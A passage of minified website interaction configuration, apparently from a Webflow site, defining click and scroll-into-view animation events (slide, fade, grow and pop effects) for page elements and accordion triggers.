{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1729eba795b},"e-1792":{id:"e-1792",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1729eba796b},"e-1793":{id:"e-1793",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1794"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-1794":{id:"e-1794",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1793"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-1795":{id:"e-1795",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd52169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd52169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x1729fa22b1f},"e-1797":{id:"e-1797",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|061d0d81-1be6-4b69-476d-f389cd11c7d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|061d0d81-1be6-4b69-476d-f389cd11c7d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x1729fa454fb},"e-1799":{id:"e-1799",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|30f87d9a-4e87-9630-fdf5-ee2448f9b4f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|30f87d9a-4e87-9630-fdf5-ee2448f9b4f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x172a03a4e17},"e-1801":{id:"e-1801",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16299b6c916},"e-1803":{id:"e-1803",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa486",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa486",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16299b6c916},"e-1805":{id:"e-1805",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16422399db0},"e-1807":{id:"e-1807",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|c38fed55-a73f-1836-25a3-32240f023d2c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|c38fed55-a73f-1836-25a3-32240f023d2c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x17330501b17},"e-1809":{id:"e-1809",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|5a5af7e3-39f6-f99c-cbc4-8cd4e7f4341f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|5a5af7e3-39f6-f99c-cbc4-8cd4e7f4341f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x17330509438},"e-1811":{id:"e-1811",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|d425906c-4b7b-9e40-c92d-2df31f33e802",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|d425906c-4b7b-9e40-c92d-2df31f33e802",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x17330517c3b},"e-1813":{id:"e-1813",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|da3d067d-761e-d5a2-bf24-2027612f3916",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|da3d067d-761e-d5a2-bf24-2027612f3916",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:800,direction:"RIGHT",effectIn:!0},createdOn:0x1733051f35d},"e-1815":{id:"e-1815",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1816"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba128",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba128",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x1733067764d},"e-1817":{id:"e-1817",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba129",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba129",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x1733067764d},"e-1819":{id:"e-1819",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba12b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba12b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x1733067764d},"e-1821":{id:"e-1821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1822"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba133",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba133",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:800,direction:"RIGHT",effectIn:!0},createdOn:0x1733067764d},"e-1823":{id:"e-1823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|bd43a35f-bcd6-6625-db0f-2d3bccc6df3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|bd43a35f-bcd6-6625-db0f-2d3bccc6df3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x173306a86a6},"e-1828":{id:"e-1828",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1827"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174128319c8},"e-1829":{id:"e-1829",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9d1526b7-da33-1bfc-6906-c1378565652d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9d1526b7-da33-1bfc-6906-c1378565652d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174128d2352},"e-1839":{id:"e-1839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|39fef0d3-0ac9-017a-3c19-c5215984ddfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|39fef0d3-0ac9-017a-3c19-c5215984ddfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1742cf5b597},"e-1849":{id:"e-1849",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|2c460aae-fbf8-42d1-aadd-629103c07627",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|2c460aae-fbf8-42d1-aadd-629103c07627",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174305bebe4},"e-1851":{id:"e-1851",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|a6fb6b1e-0f2b-05a2-5b27-ddca26e96344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|a6fb6b1e-0f2b-05a2-5b27-ddca26e96344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174305e8599},"e-1857":{id:"e-1857",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1858"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|745e3426-8eb0-9ba6-ab77-72af0d6a0b5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|745e3426-8eb0-9ba6-ab77-72af0d6a0b5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17430613054},"e-1865":{id:"e-1865",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c41a882cb44e|b172e9dc-131c-d9c2-3439-f0854ab93895",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c41a882cb44e|b172e9dc-131c-d9c2-3439-f0854ab93895",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17497d280e5},"e-1869":{id:"e-1869",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb3673926",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb3673926",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fa09598},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb367392b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb367392b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fa09598},"e-1877":{id:"e-1877",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-75",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|0808c435-d2dc-401e-d31c-f91d9c49ef81",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|0808c435-d2dc-401e-d31c-f91d9c49ef81",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdea00d},"e-1879":{id:"e-1879",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-74",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|07cc3f34-1156-640e-e345-9854ad5e3613",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|07cc3f34-1156-640e-e345-9854ad5e3613",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdea2b5},"e-1883":{id:"e-1883",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1884"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|b99615ba-8c28-d720-8185-dcfa910d66fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|b99615ba-8c28-d720-8185-dcfa910d66fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdfe472},"e-1887":{id:"e-1887",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|6a80b6dc-ae19-e3d0-b6fa-a5e2fe986fa7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|6a80b6dc-ae19-e3d0-b6fa-a5e2fe986fa7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fe00193},"e-1891":{id:"e-1891",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1cb8fe7e-8d76-9c42-8409-ccd9702c3420",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1cb8fe7e-8d76-9c42-8409-ccd9702c3420",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17942e8ba32},"e-1895":{id:"e-1895",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1896"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|9faecd8b-9954-91fb-a8c1-2980d8f76dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|9faecd8b-9954-91fb-a8c1-2980d8f76dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943eda5b9},"e-1897":{id:"e-1897",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|7a309eaa-a9a0-840c-eaa0-faf200629713",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|7a309eaa-a9a0-840c-eaa0-faf200629713",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943fbb24a},"e-1899":{id:"e-1899",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|a4b1685c-5cb6-bacb-0752-170c31b1b80e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|a4b1685c-5cb6-bacb-0752-170c31b1b80e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943fc1371},"e-1901":{id:"e-1901",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1903":{id:"e-1903",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1905":{id:"e-1905",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"RIGHT",effectIn:!0},createdOn:0x17b3c4e9207},"e-1907":{id:"e-1907",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1909":{id:"e-1909",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom